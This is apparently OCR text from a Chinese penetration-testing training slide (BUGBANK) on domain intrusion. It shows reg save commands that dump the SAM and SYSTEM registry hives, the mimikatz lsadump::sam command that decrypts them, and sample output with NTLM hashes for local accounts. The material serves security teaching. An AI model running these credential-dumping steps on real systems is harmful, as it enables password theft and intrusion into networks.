 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
bilibili
3 域渗透思路-注册表读取密码
注册表取密码
// 获取注册表信息
reg save HKLM\SYSTEM
c:\windows\temp\Sys.hiv
reg save HKLM\SAM
c:\windows\temp\Sam.hiv
// mimikatz运行解密命令
lsadump::sam /sam:Sam.hiv
/system:Sys.hiv
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::sam /sam:sam.hiv /system:sys.hiv
Domain : WIN08-WEB
SysKey : cfdfe3ac8eeb24d1fecf3eb110889317
Local SID : S-1-5-21-4190598855-447067332-2349087210
SAMKey : ec0350c61e7993de3cdaf7070edab564
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: f087fe7c6c41506c1b82ec06af33c8f0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : wdqx$
Hash NTLM: 239def2e4d3ec0d8ba6e7c97ecac3819
mimikatz #
x64
x64
组织 打开 共享 新建文件夹
名称
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
hiv.bat
lsass.bat
mimidrv.sys
mimikatz.exe
mimilib.dll
sam.hiv
sys.hiv
漏洞银行
BUGBANK.CN
SCENTED-TEA
激活 Windows
漏洞银行
BUGBANK.CN